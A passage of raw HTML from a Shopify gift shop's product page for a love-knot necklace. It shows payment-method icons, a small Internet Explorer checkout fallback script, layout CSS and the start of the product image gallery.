                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-23964258173079"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-23964258173079"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?v=1628089737&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
